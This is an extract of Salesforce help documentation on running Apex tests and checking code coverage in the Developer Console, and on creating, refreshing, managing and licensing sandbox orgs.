

The Overall Code Coverage pane displays the percentage of code coverage for each class in your org. The pane always displays the current percentage for every class. After you perform a test run of all classes, it displays the overall org-wide percentage in bold. For more information, see [Checking Code Coverage](#page-5652-0).

For more information on testing, see [Apex Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_testing.htm): Testing Apex.

<span id="page-5652-0"></span>SEE ALSO:

[Create a Test Run](#page-5653-0) [Checking Code Coverage](#page-5652-0)

# Checking Code Coverage

The Developer Console retrieves and displays code coverage information from your organization. Code coverage results come from any tests you've run from an API or from a user interface (for example, the Developer Console, the Force.com IDE, or the Apex Test Execution page). To clear the current results, click **Test** > **Clear Test Data**. When you edit a class, the code coverage for that class is cleared until you run the tests again.

You can view code coverage in several places in the Developer Console.

- **•** The **Tests** tab includes an **Overall Code Coverage** panel that displays the code coverage percentage for every Apex class in your organization that has been included in a test run. It also displays the overall percentage.
- Double-click a completed test run to open a Tests Results view that displays the tested class, the tested method, the duration, result (skip, pass, or fail), and an optional error message. If the test failed, a Stack Trace column shows the method and line number at which the test failed.
- **•** To view line-by-line code coverage for an Apex class, open the class. The Code Coverage menu will include one or more of the following options depending on the tests you have implemented:

**– None**

- **– All Tests**: The percentage of code coverage from all test runs.
- **–** *className***.***methodName*: The percentage of code coverage from a method executed during a test run.

Lines of code that are covered by tests are blue. Lines of code that aren't covered are red. Lines of code that don't require coverage (for example, curly brackets, comments, and System.debug calls) are left white.



Note: When you edit a class with code coverage, the blue and red highlighting in the Source Code Editor dims to indicate that the coverage is no longer valid. When you edit and save a class, the coverage is removed for that class. To check coverage for that class, run the tests again.

#### SEE ALSO:

<span id="page-5653-0"></span>[Create a Test Run](#page-5653-0) [Run Tests in the Developer Console](#page-5651-0) Apex Developer Guide[: Code Coverage Best Practices](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_code_coverage_best_pract.htm)

# Create a Test Run

A test run is a collection of classes that contain test methods. Set up a test run in the Developer Console to execute the test methods in one or more test classes.

- **1.** In the Developer Console, click **Test** > **New Run**.
- **2.** To limit how many tests can fail before your run stops, click **Settings**. Enter a value for Number of failures allowed, and then click **OK**.

To allow all tests in your org to run regardless of how many tests fail, set Number of failures allowed to -1 or don't provide a value. To stop the test run from executing new tests after a specified number of tests fail, set Number of failures allowed to a value from 0 to 1,000,000. A value of 0 causes the test run to stop if any failure occurs. A value of 1 causes the test run to stop on the second failure, and so on. Keep in mind that high values can slow performance. Each 1,000 tests that you add to your Number of failures allowed value adds about 3 seconds to your test run, not including the time that the tests take to execute.

This value applies for all test runs that you execute until you close the Developer Console or set a new value.

**3.** Select a class in the Test Classes column.

To filter the list of classes, type in the **Filter test classes (\* = any)** box. To select specific test methods, click a test class and then select the tests from the center column. You can hold down the SHIFT or CTRL key to select more than one test class. To select all methods in all classes that you've highlighted, click **Add Selected**.



**4.** When all the methods you want to run are included in the Selected Tests column, click **Run**.

The test run appears in the Tests tab. To stop a test, click **Test** > **Abort**.

Note: If your test methods call other methods or classes defined as tests in your organization, those methods and classes are also run.

**5.** From the Tests tab, expand the test run to see the results for each method invoked by each class in the run.

Note: Test classes don't require code coverage, so they show 0% coverage in the Overall Code Coverage pane and don't  $\mathcal{A}$ affect the overall code coverage percentage.

**6.** Double-click the completed test run to open the results in detail view. This detail view displays the tested class, the tested method, the duration, result (skip, pass, or fail), and an optional error message.

If a test failed, the Stack Trace column shows the method and line number at which the test failed.

 $\sqrt{2}$ Note: You can't access logs for synchronous test runs in the Tests tab. However, you can access all test runs' logs in the Logs tab.

- **7.** To see the coverage that a test method provides for each class in the Class Code Coverage pane, select the method.
- **8.** To clear the current results, click **Test** > **Clear Test Data**.

# SEE ALSO:

[Run Tests in the Developer Console](#page-5651-0) [Checking Code Coverage](#page-5652-0)

# Manage Sets of Apex Test Classes with Test Suites

A test suite is a collection of Apex test classes that you run together. For example, create a suite of tests that you run every time you prepare for a deployment or Salesforce releases a new version. Set up a test suite in the Developer Console to define a set of test classes that you execute together regularly.

- **1.** In the Developer Console, select **Test** > **New Suite**.
- **2.** Enter a name for your test suite, and then click **OK**.
- **3.** Use the arrows to move classes between the Available Test Classes column and the Selected Test Classes column, and then click **Save**.

To change which classes are in a test suite, select **Test** > **Suite Manager** > *Your Test Suite* > **Edit Suite**. (You can also double-click a test suite's name to edit the suite.) Use the arrows to move classes between the Available Test Classes column and the Selected Test Classes column, and then click **Save**.

To run suites of test classes, select **Test** > **New Suite Run**.

# Deploy

This section contains information about deploying to your organization the changes you coded.

Code changes should take place in a sandbox so you can test your changes before you deploy them. Sandboxes contain copies of your data, code, and configuration settings that are isolated from your production environment. You can customize your organization and test applications in a sandbox, then deploy the changes to your production organization when ready. In some cases, you might have several developers working in different sandboxes who then coordinate those changes for deployment. These sections have more information about the deployment process and the tools available for developing and deploying changes:

- **•** [Deployment Overview](#page-5672-0)
- **•** [Choose Your Tools for Developing and Deploying Changes](#page-5674-0)

# DEPLOY ENHANCEMENTS FROM SANDBOXES

# Welcome, Salesforce Integrators, Developers, and Administrators

Want to customize your organization in a staging environment where you can test changes without affecting your production organization or its users? Want to have an organization that users can log into and test new features before they're production-ready? Or maybe you just want to log into a Salesforce organization for training or development that mirrors your production organization.

Salesforce offers sandboxes and a set of deployment tools, so you can:

- **•** Isolate customization and development work from your production environment until you're ready to deploy changes.
- **•** Test changes against copies of your production data and users.
- **•** Provide a training environment.
- **•** Coordinate individual changes into one deployment to production.

Whether you're an administrator adding features to an organization, a solo developer writing code, or a team of developers working to enhance your organization, you should work with the right tools in the right environment to build and deploy change successfully to your production organization. For a broad overview of the development process and recommendations for organizing your work, see the [Development Lifecycle Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.dev_lifecycle.meta/dev_lifecycle/).

SEE ALSO:

[Sandboxes](#page-5657-0) [Deployment Overview](#page-5672-0) [Choose Your Tools for Developing and Deploying Changes](#page-5673-0)

# Set Up and Manage Your Sandbox

# <span id="page-5657-0"></span>**Sandboxes**

Sandboxes create copies of your Salesforce org in separate environments. Use them for development, testing, and training, without compromising the data and applications in your production org.

Sandboxes are isolated from your production org, so operations that you perform in your sandboxes don't affect your production org, and conversely. Sandboxes are nearly identical to your production org. For a list of differences, see [Sandbox Setup Considerations](#page-5667-0) on page 5660.

From Setup, enter *Sandboxes* in the Quick Find box, then select **Sandboxes** to view and manage your existing sandboxes or create new ones. For instructions, see [Managing Sandboxes](#page-5663-0) on page 5656.

# Sandbox Types

# **Developer Sandbox**

A Developer Sandbox is intended for development and testing in an isolated environment. A Developer Sandbox includes a copy of your production org's configuration (metadata).

# **Developer Pro Sandbox**

A Developer Pro Sandbox is intended for development and testing in an isolated environment and can host larger data sets than a Developer Sandbox. A Developer Pro Sandbox includes a copy of your production org's configuration (metadata). Use a Developer Pro Sandbox to handle more development and quality assurance tasks and for integration testing or user training.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions

# USER PERMISSIONS

To view a sandbox:

**•** "View Setup and Configuration"

To create, refresh, activate, and delete a sandbox:

**•** "Manage Sandbox"

# **Partial Copy Sandbox**

A Partial Copy Sandbox is intended to be used as a testing environment. This environment includes a copy of your production org's configuration (metadata) and a sample of your production org's data as defined by a sandbox template. Use a Partial Copy Sandbox for quality assurance tasks such as user acceptance testing, integration testing, and training.

# **Full Sandbox**

A Full Sandbox is intended to be used as a testing environment. Only Full sandboxes support performance testing, load testing, and staging. Full Sandboxes are a replica of your production org, including all data, such as object records and attachments, and metadata. The length of the refresh interval makes it difficult to use Full sandboxes for development.

We recommend that you apply a sandbox template so that your sandbox contains only the records that you need for testing or other tasks.

When you create a Full sandbox, you also have to decide how much field tracking history and Chatter activity to include.

- **•** The default is to omit field tracking, but you can include up to 180 days of field tracking. If you track field history for many objects in your production org, specify fewer days to avoid generating an excessive amount of data.
- **•** Chatter activity data can be extensive, which can add a significant amount of time to your Full sandbox copy.

Limit the amount of field history that you copy, and copy your Chatter data only if you need it for your testing use cases.

# Sandbox Templates Tab

If you have purchased a license for Partial Copy or Full sandboxes, this tab lists any templates you have created.

Create a Sandbox Data Template, create a sandbox from a template, edit or delete a template, or click the template name for more information. For more information about creating a Sandbox Data Template, see [Create or Edit Sandbox Templates](#page-5666-0) on page 5659.

# Sandbox History Tab

This tab displays a log of your sandbox creation and a history of refreshes, including when sandboxes were created and who created them. This tab provides information only. To view or edit an existing sandbox, use the Sandbox tab.

# Sandbox Licenses

You purchase licenses for each sandbox type and can purchase multiple licenses of each type. Sandbox licenses are hierarchical. Specifically, the following table shows the type of sandbox you can create with each license:



License stages are:

#### **Available**

The displayed value represents the number of sandboxes that you've purchased but haven't used.

#### **In use**

The displayed value represents the number of sandboxes that you've purchased and used.

Note: If you don't see a sandbox option or need licenses for more sandboxes, contact Salesforce to order sandboxes for your org.

When your sandbox licenses expire, your existing sandboxes are subject to certain restrictions. See [Sandbox License Expiration](#page-5665-0) on page 5658 for resolution of license expiration issues.

# Understanding Sandbox Refresh Intervals

The refresh interval for each sandbox environment is calculated from when the actual sandbox copying process begins. The [sandbox](#page-5663-1) [status](#page-5663-1) changes from Pending to Processing at the start of copying.

If other sandbox copy requests were made before yours, your sandbox sometimes remains in the Pending status for some time. The refresh interval timer for your sandbox doesn't start until your request leaves this state.

# SEE ALSO:

[Create or Refresh a Sandbox](#page-5660-0) [Sandbox Licenses and Storage by Type](#page-5659-0) [Sandbox License Expiration](#page-5665-0) [General Sandbox and Sandbox Storage Limits](#page-5897-0) [Development Lifecycle Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.dev_lifecycle.meta/dev_lifecycle/)

# <span id="page-5659-0"></span>Sandbox Licenses and Storage by Type

You can create different sandbox environments for your org, depending on your needs for storage, copy configuration, and frequency of refresh.

Each type has different features to support the activities it's designed for.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions

Note: You can buy more sandboxes for any edition except Developer Sandbox, which is bundled with add-on sandboxes of other types.

- **•** The Developer Pro Sandbox add-on is bundled with 5 Developer Sandboxes.
- **•** The Partial Copy Sandbox add-on is bundled with 10 Developer Sandboxes.
- **•** The Full Sandbox add-on is bundled with 15 Developer Sandboxes.

# **Table 74: Sandbox Feature Quick Reference**



# SEE ALSO:

[Create or Refresh a Sandbox](#page-5660-0)

[Create or Edit Sandbox Templates](#page-5666-0)

[Sandbox Setup Considerations](#page-5667-0)

# <span id="page-5660-0"></span>Create or Refresh a Sandbox

Create a sandbox to use for development, testing, and training. Refresh an existing sandbox to update its contents.

You have a few ways to copy metadata and data to a sandbox.

**•** Create a sandbox.

When you create a sandbox, Salesforce copies the metadata from your production org to a sandbox org. While creating a Partial Copy or Full sandbox, you can apply a sandbox template, if you have created one. Customers create sandbox templates to define specific object data to copy into the Partial Copy or Full sandbox.

**•** Refresh and activate an existing sandbox.

Refreshing a sandbox updates the sandbox's metadata from its source org. If the sandbox uses a sandbox template, the refresh process updates the org's data in addition to its metadata.

# Create a Sandbox

- **1.** From Setup, enter *Sandboxes* in the Quick Find box, then select **Sandboxes**.
- **2.** Click **New Sandbox**.
- **3.** Enter a name (10 characters or fewer) and description for the sandbox.
	- **Tip:** We recommend that you choose a name that:
		- **•** Reflects the purpose of this sandbox, such as QA.
		- **•** Has only a few characters, because Salesforce appends the sandbox name to usernames on user records in the sandbox environment. Names with fewer characters make sandbox logins easier to type.
- **4.** Select the type of sandbox you want.

Note: If you don't see a sandbox option or need licenses for more, contact Salesforce to order sandboxes for your org.

If you reduce the number of sandboxes you purchase, you are required to match the number of your sandboxes to the number you purchased. For example, if you have two Full sandboxes but purchased only one, you can't create a Full sandbox. Instead, convert a Full sandbox to a smaller one, such as a Developer Pro or Developer sandbox, depending on which types you have available.

- **5.** Select the data to include in your Partial Copy or Full sandbox.
	- **•** For a Partial Copy sandbox, click **Next**, and then select the template you created to specify the data for your sandbox. If you have not created a template for this Partial Copy sandbox, see [Create or Edit Sandbox Templates.](#page-5666-0)
	- **•** For a Full sandbox click **Next**, and then decide how much data to include.
		- **–** To include template-based data for a Full sandbox, select an existing sandbox template. For more information, see [Create](#page-5666-0) [or Edit Sandbox Templates](#page-5666-0)
		- **–** To include all data in a Full sandbox, choose whether and how much field tracking history data to include, and whether to copy Chatter data. You can copy from 0 to 180 days of history, in 30-day increments. The default is 0 days. Chatter data includes feeds, messages, and discovery topics. Decreasing the amount of data you copy can significantly speed sandbox copy time.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions

# USER PERMISSIONS

To view a sandbox:

**•** "View Setup and Configuration"

To create, refresh, activate, and delete a sandbox:

**•** "Manage Sandbox"

- **6.** To run scripts after each create and refresh for this sandbox, specify the Apex class you previously created from the SandboxPostCopy interface.
- **7.** Click **Create**.

**Tip:** Try to limit changes in your production org while the sandbox copy proceeds.

The process takes from several minutes to several days, depending on the size and type of your org.

When your sandbox is ready for use, you receive a notification email that your sandbox has completed copying.

- **•** To access your sandbox, click the link in the notification email.
- **•** Users can log in to the sandbox at https://test.salesforce.com by appending *.sandbox\_name* to their Salesforce usernames. For example, if a username for a production org is user1@acme.com, and the sandbox is named "test," the modified username to log in to the sandbox is user1@acme.com.test.



Note: Salesforce automatically changes sandbox usernames, but not passwords.

New sandboxes have the default email deliverability setting System email only. The System email only setting is especially useful for controlling email sent from sandboxes so that testing and development work doesn't send test emails to your users.

# Refresh a Sandbox

**1.** From Setup, enter *Sandboxes* in the Quick Find box, then select **Sandboxes**.

A list of your sandboxes displays. Sandboxes that you can refresh have a Refresh link next to their name.

- **2.** Next to the name, click **Refresh**.
- **3.** Review the Name, Description, and Create From values, and edit these values if needed.
- **4.** Select the type of sandbox environment you want.

Note: A table shows the number and type of sandbox licenses available in your org. You can select a different sandbox type to refresh.

**5.** Select the data you want to copy.

For a Partial Copy sandbox, click **Next**, and then select a template to specify the data for your sandbox. If you have not created a template for this Partial Copy sandbox, see [Create or Edit Sandbox Templates](#page-5666-0).

For a Full sandbox, click **Next**, and then decide how much object data to include.

To include template-based data in a Full sandbox, select an existing sandbox template. For more information, see [Create or Edit](#page-5666-0) [Sandbox Templates](#page-5666-0).

To include all object data in a Full sandbox, choose whether and how much field tracking history to include, and whether to copy Chatter data. You can copy from 0 to 180 days of history, in 30-day increments. The default is 0 days. Chatter data includes feeds, messages, and discovery topics. Decreasing the amount of data you copy can speed sandbox copy time.

- **6.** Optionally, select **Auto Activate**. If you select **Auto Activate**, your sandbox is activated immediately after you refresh it, and you do not receive an activation email.
- **7.** Click **Create**.

Salesforce starts copying data to the sandbox.

When the copy is complete, activate the sandbox to use the refreshed data. If you didn't select **Auto Activate** while refreshing your sandbox, Salesforce sends you an email when your sandbox is ready to activate.

If you didn't select **Auto Activate** while refreshing your sandbox, activate your refreshed sandbox:

**1.** From Setup, enter *Sandboxes* in the Quick Find box, then select **Sandboxes**.

A list of your sandboxes displays. Refreshed sandboxes to activate have an **Activate** link next to their name.

**2.** Click the link next to the sandbox you want to activate.



# Monitor Your Sandbox's Progress

From Setup, enter *Sandboxes* in the Quick Find box, then select **Sandboxes**. The list of your sandboxes displays a progress bar for items in the queue, in progress, or recently completed.

- **•** To show the percentage completed of a copy in progress, hover over the progress bar.
- **•** To see information about the sandbox, including copy progress or how much time before the next available refresh, click the name.

If your sandbox status is suspended or stopped for more than 1 hour, contact Salesforce customer support.

SEE ALSO:

**[Sandboxes](#page-5657-0)** [Sandbox Licenses and Storage by Type](#page-5659-0) [Create or Edit Sandbox Templates](#page-5666-0) [Sandbox Setup Considerations](#page-5667-0) [Sandbox License Expiration](#page-5665-0)

# <span id="page-5663-0"></span>Managing Sandboxes

To manage your sandboxes, in Setup, enter *Sandboxes* in the Quick Find box, then select **Sandboxes**. Salesforce displays the available sandboxes that you purchased and a list of your sandboxes in use.

Create and manage sandboxes from the Sandbox tab. This tab lists each sandbox that was created for your Salesforce org. Each entry shows the status of the sandbox environment and the specific actions that you can take.

**•** The **New Sandbox** button starts the workflow to create a sandbox. For detailed steps, see [Create or Refresh a Sandbox](#page-5660-0) on page 5653.

Salesforce deactivates the New Sandbox button when an org reaches its sandbox limit. If necessary, contact Salesforce to order more sandboxes for your org.

# **Available Actions**

**•** Administrators can click **Log In** to log in to a sandbox as a user.

Salesforce displays this option only for active sandboxes. You must be logged in to your org as an administrator to see the Log In button.

Users can log in to the sandbox at https://test.salesforce.com by appending *.sandbox\_name* to their Salesforce usernames. For example, if a username for a production org is user1@acme.com, and the sandbox is named "test," the modified username to log in to the sandbox is user1@acme.com.test.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions

# USER PERMISSIONS

To view a sandbox:

**•** "View Setup and Configuration"

To create, refresh, activate, and delete a sandbox:

- **•** "Manage Sandbox"
- **•** Click **Refresh** to replace a sandbox with a new copy. Salesforce activates the **Refresh** button only for sandboxes that are eligible for refreshing. Your existing copy of this sandbox remains available while you wait for the refresh to be completed. The refreshed copy is inactive until you activate it.
- **•** Click **Activate** to activate a refreshed sandbox. Salesforce displays this option only for sandboxes that aren't activated. You must activate your refreshed sandbox before you can access it.

Warning: Activating a refreshed sandbox replaces the current sandbox with the refreshed version and permanently deletes the older version and all data in it. Your production org and its data aren't affected.

- **•** Click **Discard** to discard a refreshed sandbox. This action is displayed only for sandboxes that aren't activated. You can discard a sandbox if you don't want to use it or if you plan to do another refresh.
- **•** Click **Del** to remove the sandbox entirely.

Warning: Deleting a sandbox permanently erases the sandbox and all data in it. Your production org and its data aren't affected.

<span id="page-5663-1"></span>**•** Click a sandbox name to see the sandbox detail page. On the sandbox detail page, you can perform all the preceding actions: Log In, Refresh, Activate, Discard, and Delete.

Note: The Delete and Refresh operations are available only when the refresh interval for that sandbox type has elapsed.

# Sandbox Statuses

The status of a sandbox can be one of the following.

#### **Sampling**

The copy engine is determining which object records will be sampled and copied from the production org. This status is used only by Partial Copy sandboxes.

# **Pending**

The sandbox is in the queue to be processed by the copy engine. If other sandbox copy requests were made before yours, your sandbox might remain in this state for an extended period of time.

### **Processing**

The copy engine has picked up the copy request and is working to build the sandbox.

# **Suspended**

The copy engine was interrupted while refreshing or creating the sandbox. The copy engine automatically recovers from this state and returns to processing. If this status remains unchanged for more than one hour, contact Salesforce Customer Support.

# **Stopped**

The copy engine couldn't recover from multiple events. If your sandbox is in this state, contact Salesforce Customer Support for specific details and next steps. We are notified automatically of sandboxes in this state and will work to get the sandbox back into the processing state.

# **Pending Activation**

The copy engine has finished creating the sandbox and is waiting for you to activate or discard it.

# **Activating**

The copy engine is completing the final steps to make your new sandbox available. This status is used after you click **Activate**.

# **Discarding**

The copy engine is marking the refreshed sandbox for deletion. This status is used after you click **Discard**. The current sandbox and your production org aren't affected by this process.

#### **Completed**

The copy engine has completed the creation or refresh process, and the new sandbox has been activated. You can log in to your new sandbox org.

#### **Deleting**

The copy engine is marking the sandbox environment and all sandbox history for deletion. This status is used after you click **Delete**. This process doesn't affect your production org.

#### **Locking**

A background process is locking the sandbox, which once it completes prevents you from logging in. See the **Locked** status for more details.

#### **Locked**

The sandbox can't be logged in to. This status is used when you have more sandboxes than your current licenses allow. This can happen if you let some or all your sandbox licenses expire. While the sandbox is locked, you can't log in.

If your sandbox is in this state, contact your account manager to restore the expired licenses. You have 60 days to restore the licenses. If the licenses aren't restored within 60 days, your sandbox is deleted.

# SEE ALSO:

[Create or Refresh a Sandbox](#page-5660-0) [Sandbox License Expiration](#page-5665-0) [Development Lifecycle Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.dev_lifecycle.meta/dev_lifecycle/)

# <span id="page-5665-0"></span>Sandbox License Expiration

Sandboxes are licensed separately from the Salesforce service, and are subject to restrictions if your licenses expire. If that happens, use the following information to return your sandboxes to full functionality.

Sandbox services are restricted if your Salesforce org doesn't comply with Salesforce's licensing rules. This typically happens when sandbox licenses expire.

As sandbox licenses expire, Salesforce decreases the count of available sandbox licenses for the selected sandbox type. When the licenses expire and your current license count is lower than the number of provisioned sandbox orgs, Salesforce removes sandbox services, such as Refresh, Sandbox org accessibility, or Login.

Note: Salesforce doesn't automatically delete sandbox orgs due to a license expiration.

There are a few different types of restrictions you might encounter when your org doesn't comply with licensing rules.

# **Unactivated Sandboxes**

New sandboxes that aren't activated within 30 days will be deleted. Users who have created or most recently refreshed any sandbox for your org will get at least two email notifications before we schedule the sandbox for deletion.

# **Locked Sandboxes**

Sandboxes become locked when all the licenses for that type of sandbox expire. Sandboxes that have been locked for 60 days will be deleted. Users who have created or most recently refreshed any sandbox for your org will be notified prior to scheduling the sandbox for deletion. They will get at least three email notifications over 30 days.

Based on licensing and usage, you might encounter the following scenarios. Follow the suggested resolutions.

# **Unable to Refresh a Particular Type of Sandbox**

Cause—Your org is using more sandboxes than its sandbox licenses permit.

Example—Your org has three Partial sandboxes but only two Partial sandbox licenses.

Effect—You can't refresh any sandboxes. When you're over your limit on any type of sandbox, your org isn't allowed to refresh any sandboxes.

Resolution—Delete sandboxes to comply with the number allowed by your org's sandbox licenses, or purchase more sandbox licenses.

# **All Sandboxes of a Particular Type are Locked**

Cause—The license count of a given type, including higher hierarchical types, is zero.

Example—Your org has three full sandboxes and zero full sandbox licenses.

Effect—All sandboxes of a particular type are locked. You don't have access to the sandboxes.

Resolution—Purchase the correct sandbox licenses to unlock the sandboxes. If you don't purchase enough licenses, you can't refresh sandboxes of that type.

# **All Sandboxes are Locked**

Cause—Your production org is locked.

Example—Your org has one full sandbox and one developer-sandbox, but you can't log in to either sandbox.

Effect—If your production org is locked, all sandboxes associated with the org are locked.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions

